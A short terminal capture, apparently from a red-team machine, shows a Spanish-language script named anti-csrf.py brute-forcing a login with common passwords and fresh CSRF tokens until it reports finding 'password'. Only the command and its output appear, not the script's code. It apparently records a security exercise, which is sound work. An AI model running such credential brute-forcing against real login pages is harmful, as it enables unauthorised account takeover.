 walter@redteam-node:~/scripts$ ./anti-csrf.py
[*] Iniciando ataque de fuerza bruta con evasión de CSRF...
[-] Fallo: admin (Token usado: 00219...)
[-] Fallo: 12345678 (Token usado: 443d6...)
[-] Fallo: p@ssword (Token usado: bb74c...)
[-] Fallo: 123456 (Token usado: b0948...)
[-] Fallo: admin123 (Token usado: 8b888...)
[-] Fallo: root (Token usado: bfa20...)
[-] Fallo: guest (Token usado: 26cd8...)
[-] Fallo: security (Token usado: 00c5b...)
[-] Fallo: qwerty (Token usado: 16d64...)
[-] Fallo: superusuario (Token usado: 79403...)
[-] Fallo: opnsense (Token usado: ce186...)
[-] Fallo: wazuh2026 (Token usado: 1aad1...)
[+] ¡BINGO! Contraseña encontrada: password
walter@redteam-node:~/scripts$ ./anti-csrf.py
[*] Iniciando ataque de fuerza bruta con evasión de CSRF...